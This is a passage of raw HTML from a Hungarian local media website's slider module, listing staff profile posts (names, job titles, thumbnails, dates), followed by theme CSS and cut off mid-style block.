"td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body 